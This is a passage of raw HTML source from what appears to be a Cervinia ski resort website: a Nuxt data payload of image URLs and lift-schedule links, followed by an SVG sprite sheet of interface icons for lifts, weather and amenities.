cervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F05\u002FDSC00064-2-1920x1080.jpg","https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F05\u002FDSC00064-2-1920x600.jpg","https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F05\u002FDSC00064-2-480x270.jpg","https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F05\u002FDSC00064-2-420x280.jpg","https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F05\u002FDSC00064-2-683x1024.jpg","https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F05\u002FDSC00064-2-200x300.jpg","https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F05\u002FDSC09961-scaled.jpg","https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F05\u002FDSC09961-1920x1080.jpg","https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F05\u002FDSC09961-1920x600.jpg","https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F05\u002FDSC09961-480x270.jpg","https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F05\u002FDSC09961-420x280.jpg","https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F05\u002FDSC09961-683x1024.jpg","https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F05\u002FDSC09961-200x300.jpg","https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F05\u002FIMG_0552-1-scaled.jpg","https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F05\u002FIMG_0552-1-1920x1080.jpg","https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F05\u002FIMG_0552-1-1920x600.jpg","https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F05\u002FIMG_0552-1-480x270.jpg","https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F05\u002FIMG_0552-1-420x280.jpg","https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F05\u002FIMG_0552-1-576x1024.jpg","https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F05\u002FIMG_0552-1-169x300.jpg","https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F03\u002FPolo-Bambino-Bambina.jpg",853,"03\u002F02\u002F2022","https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2021\u002F09\u002Fgran-sometta-4-480x270.jpg","https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2021\u002F09\u002Fgran-sometta-4-420x280.jpg","https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2021\u002F09\u002Fgran-sometta-4-300x190.jpg","https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2021\u002F11\u002FIMG-20211103-WA0009.jpg","Webcam Plan Maison","https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2021\u002F10\u002FDSC4622-scaled.jpg","https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2021\u002F10\u002FDSC4622-1920x1080.jpg","https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2021\u002F10\u002FDSC4622-1920x600.jpg","https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2021\u002F10\u002FDSC4622-480x270.jpg","https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2021\u002F10\u002FDSC4622-420x280.jpg","https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2021\u002F10\u002FDSC4622-1024x576.jpg","https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2021\u002F10\u002FDSC4622-300x169.jpg","Orari impianti Cervino Spa","https:\u002F\u002Fdocs.google.com\u002Fspreadsheets\u002Fd\u002Fe\u002F2PACX-1vSYbSo1CMgVnrK3XpEzU3b2UAo_-P1sic49nvE5jHdtfXLeMaaDn8o4admW7XMQ1wJtsPr7Kg6vkd74\u002Fpub?output=pdf","https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2021\u002F09\u002Fgran-sometta-hero.jpg",1048,"SN","CHAMOIS","TORGNON"));</script><script src="/_nuxt/acca889.js" defer></script><script src="/_nuxt/590ea4d.js" defer></script><script src="/_nuxt/f352285.js" defer></script>
		<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"><defs>
        <clipPath id="a">
            <path d="M0 0h256v256H0z"/>
        </clipPath>
    
        <clipPath id="a">
            <path d="M0 0h256v256H0z"/>
        </clipPath>
    
        <clipPath id="a">
            <path d="M0 0h256v256H0z"/>
        </clipPath>
    
        <clipPath id="a">
            <path d="M0 0h256v256H0z"/>
        </clipPath>
    
        <clipPath id="a">
            <path d="M0 0h256v256H0z"/>
        </clipPath>
    
        <clipPath id="a">
            <path d="M0 0h256v256H0z"/>
        </clipPath>
    
        <clipPath id="a">
            <path d="M0 0h256v256H0z"/>
        </clipPath>
    
        <clipPath id="a">
            <path d="M0 0h256v256H0z"/>
        </clipPath>
    
        <clipPath id="a">
            <path d="M0 0h256v256H0z"/>
        </clipPath>
    
        <clipPath id="a">
            <path d="M0 0h256v256H0z"/>
        </clipPath>
    
        <clipPath id="a">
            <path d="M0 0h256v256H0z"/>
        </clipPath>
    
        <clipPath id="a">
            <path d="M0 0h256v256H0z"/>
        </clipPath>
    
        <clipPath id="a">
            <path d="M0 0h256v256H0z"/>
        </clipPath>
    
        <clipPath id="a">
            <path d="M0 0h256v256H0z"/>
        </clipPath>
    
        <clipPath id="a">
            <path d="M0 0h256v256H0z"/>
        </clipPath>
    
        <clipPath id="a">
            <path d="M0 0h256v256H0z"/>
        </clipPath>
    
        <clipPath id="a">
            <path d="M0 0h256v256H0z"/>
        </clipPath>
    
        <clipPath id="a">
            <path d="M0 0h256v256H0z"/>
        </clipPath>
    
        <clipPath id="a">
            <path d="M0 0h256v256H0z"/>
        </clipPath>
    
        <clipPath id="a">
            <path d="M0 0h256v256H0z"/>
        </clipPath>
    
        <clipPath id="a">
            <path d="M0 0h256v256H0z"/>
        </clipPath>
    
        <clipPath id="a">
            <path d="M0 0h256v256H0z"/>
        </clipPath>
    
        <clipPath id="a">
            <path d="M0 0h256v256H0z"/>
        </clipPath>
    
        <clipPath id="a">
            <path d="M0 0h356v356H0z"/>
        </clipPath>
    
        <clipPath id="a">
            <path d="M0 0h256v256H0z"/>
        </clipPath>
    
        <clipPath id="a">
            <path d="M0 0h256v256H0z"/>
        </clipPath>
    
        <clipPath id="a">
            <path d="M0 0h256v256H0z"/>
        </clipPath>
    
        <clipPath id="a">
            <path d="M0 0h256v256H0z"/>
        </clipPath>
    
        <clipPath id="a">
            <path d="M0 0h256v256H0z"/>
        </clipPath>
    
        <clipPath id="a">
            <path d="M0 0h256v256H0z"/>
        </clipPath>
    
        <clipPath id="a">
            <path d="M0 0h256v256H0z"/>
        </clipPath>
    
        <clipPath id="a">
            <path d="M0 0h256v256H0z"/>
        </clipPath>
    
        <clipPath id="a">
            <path d="M0 0h256v256H0z"/>
        </clipPath>
    
        <clipPath id="a">
            <path d="M0 0h256v256H0z"/>
        </clipPath>
    
        <clipPath id="a">
            <path d="M0 0h256v256H0z"/>
        </clipPath>
    
        <clipPath id="a">
            <path d="M0 0h256v256H0z"/>
        </clipPath>
    
        <clipPath id="a">
            <path d="M0 0h256v256H0z"/>
        </clipPath>
    
        <clipPath id="a">
            <path d="M0 0h256v256H0z"/>
        </clipPath>
    
        <clipPath id="a">
            <path d="M0 0h256v256H0z"/>
        </clipPath>
    
        <clipPath id="a">
            <path d="M0 0h256v256H0z"/>
        </clipPath>
    
        <clipPath id="a">
            <path d="M0 0h256v256H0z"/>
        </clipPath>
    
        <clipPath id="a">
            <path d="M0 0h256v256H0z"/>
        </clipPath>
    
        <clipPath id="a">
            <path d="M0 0h256v256H0z"/>
        </clipPath>
    
        <clipPath id="a">
            <path d="M0 0h256v256H0z"/>
        </clipPath>
    
        <clipPath id="a">
            <path d="M0 0h256v256H0z"/>
        </clipPath>
    
        <clipPath id="a">
            <path d="M0 0h256v256H0z"/>
        </clipPath>
    
        <clipPath id="a">
            <path d="M0 0h256v256H0z"/>
        </clipPath>
    
        <clipPath id="a">
            <path d="M0 0h256v256H0z"/>
        </clipPath>
    
        <clipPath id="a">
            <path d="M0 0h256v256H0z"/>
        </clipPath>
    
        <clipPath id="a">
            <path d="M0 0h256v256H0z"/>
        </clipPath>
    
        <clipPath id="a">
            <path d="M0 0h256v256H0z"/>
        </clipPath>
    
        <clipPath id="a">
            <path d="M0 0h256v256H0z"/>
        </clipPath>
    
        <clipPath id="a">
            <path d="M0 0h256v256H0z"/>
        </clipPath>
    
        <clipPath id="a">
            <path d="M0 0h256v256H0z"/>
        </clipPath>
    
        <clipPath id="a">
            <path d="M0 0h256v256H0z"/>
        </clipPath>
    
        <clipPath id="a">
            <path d="M0 0h256v256H0z"/>
        </clipPath>
    
        <clipPath id="a">
            <path d="M0 0h256v256H0z"/>
        </clipPath>
    
        <clipPath id="a">
            <path d="M0 0h256v256H0z"/>
        </clipPath>
    
        <clipPath id="a">
            <path d="M0 0h256v256H0z"/>
        </clipPath>
    
        <clipPath id="a">
            <path d="M0 0h256v256H0z"/>
        </clipPath>
    
        <clipPath id="a">
            <path d="M0 0h256v256H0z"/>
        </clipPath>
    
        <clipPath id="a">
            <path d="M0 0h256v256H0z"/>
        </clipPath>
    
        <clipPath id="a">
            <path d="M0 0h256v256H0z"/>
        </clipPath>
    </defs><symbol id="Icon-seggiovia-2" viewBox="0 0 256 256">
    
    <g clip-path="url(#a)" fill="none" stroke-width="16">
        <path data-name="Line 149" stroke-linecap="round" d="M78.854 80.113L172.192 49"/>
        <path data-name="Tracciato 287" d="M129 68.999v42" stroke-linecap="round" stroke-linejoin="round"/>
        <rect data-name="Rettangolo 185" width="160" height="87" rx="43.5" transform="translate(49 111)"/>
        <path data-name="Tracciato 288" d="M172 234v-36.034h-22V146" stroke-linecap="round" stroke-linejoin="round"/>
        <path data-name="Tracciato 290" d="M133 234v-36.034h-22V146" stroke-linecap="round" stroke-linejoin="round"/>
    </g>
</symbol><symbol id="icon-arrow-small" viewBox="0 0 256 256">
    
    <g clip-path="url(#a)">
        <path data-name="Tracciato 53" d="M115 84.5l44 44-44 44" fill="none" stroke-linecap="round" stroke-linejoin="round" stroke-width="16"/>
    </g>
</symbol><symbol id="icon-arrow" viewBox="0 0 256 256">
    
    <g clip-path="url(#a)" fill="none" stroke-linecap="round" stroke-linejoin="round" stroke-width="16">
        <path data-name="Linea 284" d="M40 128h176"/>
        <path data-name="Tracciato 303" d="M144 56l72 72-72 72"/>
    </g>
</symbol><symbol id="icon-baby" viewBox="0 0 256 256">
    
    <g clip-path="url(#a)">
        <circle data-name="Ellisse 168" cx="96" cy="96" r="96" transform="translate(32 32)" fill="none" stroke-linecap="round" stroke-linejoin="round" stroke-width="16"/>
        <circle data-name="Ellisse 169" cx="12" cy="12" r="12" transform="translate(80 116)"/>
        <circle data-name="Ellisse 170" cx="12" cy="12" r="12" transform="translate(152 116)"/>
        <path data-name="Tracciato 344" d="M154.538 168a48.031 48.031 0 01-53.075 0" fill="none" stroke-linecap="round" stroke-linejoin="round" stroke-width="16"/>
        <path data-name="Tracciato 345" d="M128 32c-16 20-16 40-16 40a16 16 0 0032 0" fill="none" stroke-linecap="round" stroke-linejoin="round" stroke-width="16"/>
    </g>
</symbol><symbol id="icon-calendar" viewBox="0 0 256 256">
    
    <g clip-path="url(#a)" fill="none" stroke-linecap="round" stroke-linejoin="round" stroke-width="16">
        <rect data-name="Rettangolo 165" width="176" height="176" rx="8" transform="translate(40 42)"/>
        <path data-name="Linea 239" d="M176 26v32"/>
        <path data-name="Linea 240" d="M80 26v32"/>
        <path data-name="Linea 241" d="M40 90h176"/>
    </g>
</symbol><symbol id="icon-carpet-lift" viewBox="0 0 256 256">
    
    <g data-name="Raggruppa 431" clip-path="url(#a)">
        <g data-name="Raggruppa 369" fill="none" stroke-linecap="round" stroke-width="16">
            <path data-name="Line 149" d="M89.5 198.057l93.338-31.113"/>
            <path data-name="Linea 255" d="M128.146 72.5v110"/>
        </g>
    </g>
</symbol><symbol id="icon-cart" viewBox="0 0 256 256">
    
    <g clip-path="url(#a)" fill="none">
        <g data-name="Tracciato 971">
            <path d="M96.385 196a16 16 0 11-16 16 16 16 0 0116-16z"/>
            <path d="M96.385 196c8.837 0 16 7.163 16 16s-7.163 16-16 16-16-7.163-16-16 7.163-16 16-16z" fill="#fff" />
        </g>
        <path data-name="Tracciato 877" d="M56.161 67.838h178.671l-26.293 92.025a15.835 15.835 0 01-15.339 11.552H97.791a15.835 15.835 0 01-15.337-11.553L46.4 33.776A7.967 7.967 0 0038.732 28H22" stroke="#fff" stroke-linecap="round" stroke-linejoin="round" stroke-width="16"/>
        <g data-name="Tracciato 973">
            <path d="M196.385 196a16 16 0 11-16 16 16 16 0 0116-16z"/>
            <path d="M196.385 196c8.837 0 16 7.163 16 16s-7.163 16-16 16-16-7.163-16-16 7.163-16 16-16z" fill="#fff"/>
        </g>
    </g>
</symbol><symbol id="icon-close" viewBox="0 0 256 256">
    
    <g data-name="icon-close" fill="none" stroke-linecap="round" stroke-linejoin="round" stroke-width="16" clip-path="url(#a)">
        <path data-name="Linea 56" d="M154.001 102l-52 52"/>
        <path data-name="Linea 57" d="M154.001 154l-52-52"/>
    </g>
</symbol><symbol id="icon-cloudy-rain" viewBox="0 0 256 256">
    
    <g clip-path="url(#a)" fill="none" stroke-linecap="round" stroke-linejoin="round" stroke-width="16">
        <path data-name="Tracciato 237" d="M80 128a80 80 0 1180 80H72A56 56 0 1185.919 97.744"/>
        <path data-name="Linea 179" d="M133 235l16-24"/>
    </g>
</symbol><symbol id="icon-cloudy" viewBox="0 0 256 256">
    
    <g clip-path="url(#a)">
        <path data-name="Tracciato 237" d="M80 128a80 80 0 1180 80H72A56 56 0 1185.919 97.744" fill="none" stroke-linecap="round" stroke-linejoin="round" stroke-width="16"/>
    </g>
</symbol><symbol id="icon-direction" viewBox="0 0 256 256">
    
    <g clip-path="url(#a)">
        <path data-name="Tracciato 300" d="M204.634 59.824l-48.7 140.7a6.649 6.649 0 01-12.637-.22l-19.576-63.623a6.649 6.649 0 00-4.4-4.4l-63.628-19.573a6.649 6.649 0 01-.22-12.637l140.7-48.7a6.649 6.649 0 018.458 8.458z" fill="none" stroke-linecap="round" stroke-linejoin="round" stroke-width="16"/>
    </g>
</symbol><symbol id="icon-disable" viewBox="0 0 256 256">
    
    <g clip-path="url(#a)" fill="none" stroke-linecap="round" stroke-linejoin="round" stroke-width="16">
        <circle data-name="Ellisse 159" cx="20" cy="20" r="20" transform="translate(75.887 20)"/>
        <path data-name="Tracciato 325" d="M95.887 60v72h88l32 64 24-8"/>
        <path data-name="Tracciato 326" d="M167.764 164a64 64 0 11-63.877-68h56"/>
    </g>
</symbol><symbol id="icon-email" viewBox="0 0 256 256">
    
    <g clip-path="url(#a)" fill="none" stroke-linecap="round" stroke-linejoin="round" stroke-width="16">
        <path data-name="Tracciato 281" d="M32 56h192v136a8 8 0 01-8 8H40a8 8 0 01-8-8z"/>
        <path data-name="Tracciato 282" d="M224 56l-96 88-96-88"/>
    </g>
</symbol><symbol id="icon-energy" viewBox="0 0 256 256">
    
    <g clip-path="url(#a)">
        <path data-name="Tracciato 279" d="M24 128h32l40-88 64 168 40-80h32" fill="none" stroke-linecap="round" stroke-linejoin="round" stroke-width="16"/>
    </g>
</symbol><symbol id="icon-fog" viewBox="0 0 256 256">
    
    <g clip-path="url(#a)" fill="none" stroke-linecap="round" stroke-linejoin="round" stroke-width="16">
        <path data-name="Linea 176" d="M120 192H72"/>
        <path data-name="Linea 177" d="M184 192h-24"/>
        <path data-name="Linea 178" d="M160 224h-56"/>
        <path data-name="Tracciato 247" d="M88 92a68 68 0 1168 68H76a44 44 0 1114.306-85.622"/>
    </g>
</symbol><symbol id="icon-garage" viewBox="0 0 256 256">
    
    <g clip-path="url(#a)" fill="none" stroke-linecap="round" stroke-linejoin="round" stroke-width="16">
        <path data-name="Linea 222" d="M16 120h224"/>
        <path data-name="Tracciato 269" d="M224 184v24a8 8 0 01-8 8h-24a8 8 0 01-8-8v-24"/>
        <path data-name="Tracciato 270" d="M72 184v24a8 8 0 01-8 8H40a8 8 0 01-8-8v-24"/>
        <path data-name="Linea 223" d="M64 152h16"/>
        <path data-name="Linea 224" d="M176 152h16"/>
        <path data-name="Tracciato 271" d="M224 120l-29.888-67.249A8 8 0 00186.8 48H69.2a8 8 0 00-7.31 4.751L32 120v64h192z"/>
    </g>
</symbol><symbol id="icon-gondola" viewBox="0 0 256 256">
    
    <g clip-path="url(#a)" fill="none" stroke-linecap="round">
        <path data-name="Line 149" stroke="#000" stroke-width="16" d="M78.855 80.113L172.193 49"/>
        <path data-name="Tracciato 284" d="M128 68.885v42.4" stroke="#000" stroke-width="16"/>
        <g data-name="Tracciato 285" stroke-linejoin="round">
            <path d="M86 105h84c8.284 0 25 27.75 25 55s-16.716 54-25 54H86c-8.284 0-25-26.75-25-54s16.716-55 25-55z"/>
            <path d="M89.987 121C85.527 126.346 77 142.79 77 160c0 16.819 8.165 32.753 12.797 38h76.406c4.632-5.247 12.797-21.181 12.797-38 0-17.21-8.527-33.654-12.987-39H89.987M86 105h84c8.284 0 25 27.75 25 55s-16.716 54-25 54H86c-8.284 0-25-26.75-25-54s16.716-55 25-55z" fill="#000"/>
        </g>
        <path data-name="Linea 250" stroke="#000" stroke-width="16" d="M72.5 167.5h110"/>
    </g>
</symbol><symbol id="icon-gym" viewBox="0 0 256 256">
    
    <g clip-path="url(#a)" fill="none" stroke-linecap="round" stroke-linejoin="round" stroke-width="16">
        <rect data-name="Rettangolo 248" width="40" height="144" rx="8" transform="translate(56 56)"/>
        <rect data-name="Rettangolo 249" width="40" height="144" rx="8" transform="translate(160 56)"/>
        <path data-name="Tracciato 313" d="M200 80h24a8 8 0 018 8v80a8 8 0 01-8 8h-24"/>
        <path data-name="Tracciato 314" d="M56 176H32a8 8 0 01-8-8V88a8 8 0 018-8h24"/>
        <path data-name="Linea 307" d="M96 128h64"/>
        <path data-name="Linea 308" d="M232 128h16"/>
        <path data-name="Linea 309" d="M8 128h16"/>
    </g>
</symbol><symbol id="icon-hail" viewBox="0 0 256 256">
    
    <g clip-path="url(#a)">
        <path data-name="Linea 179" fill="none" stroke-linecap="round" stroke-linejoin="round" stroke-width="16" d="M128 240l26.25-40"/>
        <path data-name="Linea 180" fill="none" stroke-linecap="round" stroke-linejoin="round" stroke-width="16" d="M105.75 208l31.5-48"/>
        <path data-name="Tracciato 251" d="M88 92a68 68 0 1168 68H76a44 44 0 1114.306-85.622" fill="none" stroke-linecap="round" stroke-linejoin="round" stroke-width="16"/>
        <path data-name="Rettangolo 226" d="M74.668 234.922l11.184-16.58 16.58 11.183-11.183 16.58z"/>
        <path data-name="Rettangolo 227" d="M54.668 198.922l11.184-16.58 16.58 11.183-11.183 16.58z"/>
        <path data-name="Rettangolo 228" d="M160.568 172.816l11.184-16.58 16.58 11.183L177.15 184z"/>
    </g>
</symbol><symbol id="icon-heavy-rain" viewBox="0 0 256 256">
    
    <g clip-path="url(#a)" fill="none" stroke-linecap="round" stroke-linejoin="round" stroke-width="16">
        <path data-name="Tracciato 249" d="M140 240l26.25-40H116l26.25-40"/>
        <path data-name="Tracciato 250" d="M88 92a68 68 0 1168 68H76a44 44 0 1114.306-85.622"/>
        <path data-name="Linea 180" d="M62.5 225.5L86.25 191"/>
    </g>
</symbol><symbol id="icon-indoor" viewBox="0 0 256 256">
    
    <g clip-path="url(#a)">
        <path data-name="Tracciato 358" d="M213.382 109.619l-80.006-72.735a8 8 0 00-10.763 0l-79.995 72.735a8 8 0 00-2.618 5.92V208a8 8 0 008 8h160a8 8 0 008-8v-92.461a8 8 0 00-2.618-5.919z" fill="none" stroke-linecap="round" stroke-linejoin="round" stroke-width="16"/>
    </g>
</symbol><symbol id="icon-lift" viewBox="0 0 256 256">
    
    <g fill="none" stroke-width="16" clip-path="url(#a)">
        <path data-name="Line 146" d="M127.745 119.891v78.904"/>
        <path data-name="Line 147" d="M92.192 119.891v78.904"/>
        <path data-name="Line 148" d="M163.306 119.891v78.904"/>
        <path data-name="Path 229" d="M83.31 113.072l44.549-44.186 44.351 44.186" stroke-linecap="round"/>
        <path data-name="Line 149" stroke-linecap="round" d="M78.855 80.113L172.193 49"/>
        <path data-name="Rectangle 93" d="M49.782 113.448H205.71a13.327 13.327 0 0113.072 10.721l12.445 62.226a13.33 13.33 0 01-13.072 15.948s-40.38 4.445-90.409 4.445-90.409-4.445-90.409-4.445a13.33 13.33 0 01-13.072-15.948l12.445-62.226a13.327 13.327 0 0113.072-10.721z"/>
    </g>
</symbol><symbol id="icon-limited" viewBox="0 0 256 256">
    
    <g clip-path="url(#a)" fill="none" stroke-linecap="round" stroke-linejoin="round" stroke-width="16">
        <circle data-name="Ellisse 177" cx="40" cy="40" r="40" transform="translate(88 100)"/>
        <path data-name="Tracciato 360" d="M196 116a59.909 59.909 0 0148 24"/>
        <path data-name="Tracciato 361" d="M12 140a59.909 59.909 0 0148-24"/>
        <path data-name="Tracciato 362" d="M70.434 216a64.026 64.026 0 01115.131 0"/>
        <path data-name="Tracciato 363" d="M60 116a32 32 0 1131.437-38.008"/>
        <path data-name="Tracciato 364" d="M164.563 77.993A32 32 0 11196 116"/>
    </g>
</symbol><symbol id="icon-links" viewBox="0 0 356 356">
    
    <g clip-path="url(#a)">
        <g data-name="Raggruppa 853" transform="translate(17997.701 7478.633)" fill="none" stroke-linecap="round">
            <circle data-name="Ellisse 61" cx="34.019" cy="34.019" r="34.019" transform="translate(-17990.023 -7317.947)" stroke-linejoin="round" stroke-width="16"/>
            <circle data-name="Ellisse 62" cx="34.019" cy="34.019" r="34.019" transform="translate(-17717.873 -7454.023)" stroke-linejoin="round" stroke-width="16"/>
            <path data-name="Linea 144" stroke-width="16" d="M-17956.004-7249.91v102.057"/>
            <path data-name="Linea 145" stroke-width="16" d="M-17683.852-7385.986v102.057"/>
            <path data-name="Tracciato 227" d="M-17914.28-7285.989c62.5 16.054 80.393 34.954 130.937 9.852s70.274-64.435 71.262-110.261" stroke-width="20" stroke-dasharray="3 19"/>
        </g>
    </g>
</symbol><symbol id="icon-live" viewBox="0 0 256 256">
    
    <g clip-path="url(#a)" fill="none" stroke-linecap="round" stroke-linejoin="round" stroke-width="16">
        <circle data-name="Ellisse 174" cx="32" cy="32" r="32" transform="translate(96 96)"/>
        <path data-name="Tracciato 348" d="M77.088 178.912a71.939 71.939 0 010-101.823"/>
        <path data-name="Tracciato 349" d="M178.912 77.088a71.939 71.939 0 010 101.823"/>
        <path data-name="Tracciato 350" d="M48.8 207.2a111.9 111.9 0 010-158.4"/>
        <path data-name="Tracciato 351" d="M207.2 48.8a111.9 111.9 0 010 158.392"/>
    </g>
</symbol><symbol id="icon-location" viewBox="0 0 256 256">
    
    <g clip-path="url(#a)" fill="none" stroke-linecap="round" stroke-linejoin="round" stroke-width="16">
        <circle data-name="Ellisse 82" cx="32" cy="32" r="32" transform="translate(96 72)"/>
        <path data-name="Tracciato 262" d="M208 104c0 72-80 128-80 128s-80-56-80-128a80 80 0 01160 0z"/>
    </g>
</symbol><symbol id="icon-map" viewBox="0 0 256 256">
    
    <g clip-path="url(#a)" fill="none" stroke-linecap="round" stroke-linejoin="round" stroke-width="16">
        <path data-name="Tracciato 295" d="M96 184l-64 16V56l64-16"/>
        <path data-name="Tracciato 296" d="M160 216l-64-32V40l64 32z"/>
        <path data-name="Tracciato 297" d="M160 72l64-16v144l-64 16"/>
    </g>
</symbol><symbol id="icon-menu" viewBox="0 0 256 256">
    
    <g clip-path="url(#a)">
        <path data-name="Unione 2" d="M188 205a17 17 0 1117 17 17 17 0 01-17-17zm-77 0a17 17 0 1117 17 17 17 0 01-17-17zm-77 0a17 17 0 1117 17 17 17 0 01-17-17zm154-77a17 17 0 1117 17 17 17 0 01-17-17zm-77 0a17 17 0 1117 17 17 17 0 01-17-17zm-77 0a17 17 0 1117 17 17 17 0 01-17-17zm154-77a17 17 0 1117 17 17 17 0 01-17-17zm-77 0a17 17 0 1117 17 17 17 0 01-17-17zm-77 0a17 17 0 1117 17 17 17 0 01-17-17z"/>
    </g>
</symbol><symbol id="icon-meter" viewBox="0 0 256 256">
    
    <g clip-path="url(#a)" fill="none" stroke-linecap="round" stroke-width="16">
        <path data-name="Rettangolo 216" stroke-linejoin="round" d="M91 40h74v176H91z"/>
        <path data-name="Linea 281" d="M125 78h40"/>
        <path data-name="Linea 282" d="M125 128h40"/>
        <path data-name="Linea 283" d="M125 178h40"/>
        <path data-name="Tracciato 298" d="M144 103h21"/>
        <path data-name="Tracciato 299" d="M144 153h21"/>
    </g>
</symbol><symbol id="icon-online" viewBox="0 0 256 256">
    
    <g data-name="Raggruppa 512" fill="none" stroke-width="16" clip-path="url(#a)">
        <rect data-name="Rettangolo 255" width="192" height="132" rx="16" transform="rotate(180 112 91)" stroke-linecap="round" stroke-linejoin="round"/>
        <path data-name="Linea 316" stroke-linecap="round" stroke-linejoin="round" d="M160 214H96"/>
        <circle data-name="Ellisse 176" cx="31.799" cy="31.799" r="31.799" transform="translate(95.548 90.333)" stroke-miterlimit="10"/>
        <path data-name="Tracciato 356" d="M79.726 182a55.751 55.751 0 0196.547 0" stroke-linecap="round" stroke-linejoin="round"/>
    </g>
</symbol><symbol id="icon-open-website" viewBox="0 0 256 256">
    
    <g data-name="Raggruppa 637" fill="none" stroke-linecap="round" stroke-linejoin="round" stroke-width="16" clip-path="url(#a)">
        <path data-name="Tracciato 379" d="M200 96l-.008-39.992L160 56"/>
        <path data-name="Linea 328" d="M127.971 128.029l72-72"/>
        <path data-name="Tracciato 380" d="M200 128v64a8 8 0 01-8 8H64a8 8 0 01-8-8V64a8 8 0 018-8h64"/>
    </g>
</symbol><symbol id="icon-outdoor" viewBox="0 0 256 256">
    
    <g clip-path="url(#a)" fill="none" stroke-linecap="round" stroke-linejoin="round" stroke-width="16">
        <path data-name="Linea 317" d="M128 232V88"/>
        <path data-name="Linea 318" d="M128 152l-48-24"/>
        <path data-name="Linea 319" d="M128 128l48-24"/>
        <path data-name="Tracciato 357" d="M132.476 181.227a64 64 0 1062.272-111.368 7.987 7.987 0 01-4.023-4.166 68.029 68.029 0 00-125.449 0 7.987 7.987 0 01-4.023 4.167 64 64 0 1062.272 111.367 8.032 8.032 0 018.952 0z"/>
    </g>
</symbol><symbol id="icon-partially-cloudy" viewBox="0 0 256 256">
    
    <g clip-path="url(#a)" fill="none" stroke-linecap="round" stroke-linejoin="round" stroke-width="16">
        <path data-name="Tracciato 245" d="M93 148a68 68 0 1168 68H81a44 44 0 1114.306-85.622"/>
        <path data-name="Linea 172" d="M84.664 56.73l-4.168-23.635"/>
        <path data-name="Linea 173" d="M53.685 76.458l-19.66-13.766"/>
        <path data-name="Linea 174" d="M45.731 112.313l-23.635 4.168"/>
        <path data-name="Linea 175" d="M120.518 64.686l13.766-19.66"/>
        <path data-name="Tracciato 246" d="M56.644 135.354a48.008 48.008 0 1180.188-50.93"/>
    </g>
</symbol><symbol id="icon-pet" viewBox="0 0 256 256">
    
    <g clip-path="url(#a)" fill="none" stroke-linecap="round" stroke-linejoin="round" stroke-width="16">
        <circle data-name="Ellisse 155" cx="20" cy="20" r="20" transform="translate(192 88)"/>
        <circle data-name="Ellisse 156" cx="20" cy="20" r="20" transform="translate(24 88)"/>
        <circle data-name="Ellisse 157" cx="20" cy="20" r="20" transform="translate(72 40)"/>
        <circle data-name="Ellisse 158" cx="20" cy="20" r="20" transform="translate(144 40)"/>
        <path data-name="Tracciato 324" d="M183.236 155.854a43.541 43.541 0 01-20.667-25.9h0a36 36 0 00-69.136 0h0a43.541 43.541 0 01-20.667 25.9 32.007 32.007 0 0027.723 57.618 72.519 72.519 0 0155.026 0 32.007 32.007 0 0027.723-57.618z"/>
    </g>
</symbol><symbol id="icon-phone" viewBox="0 0 256 256">
    
    <g clip-path="url(#a)">
        <path data-name="Tracciato 278" d="M92.476 124.815a84.348 84.348 0 0039.053 38.876 7.928 7.928 0 007.829-.592l25.036-16.699a8 8 0 017.59-.7l46.837 20.073a7.973 7.973 0 014.8 8.3A48.009 48.009 0 01176 216 136 136 0 0140 80a48.008 48.008 0 0141.92-47.619 7.973 7.973 0 018.3 4.8l20.09 46.876a8 8 0 01-.659 7.532l-16.636 25.42a7.929 7.929 0 00-.538 7.806z" fill="none" stroke-linecap="round" stroke-linejoin="round" stroke-width="16"/>
    </g>
</symbol><symbol id="icon-plus" viewBox="0 0 256 256">
    
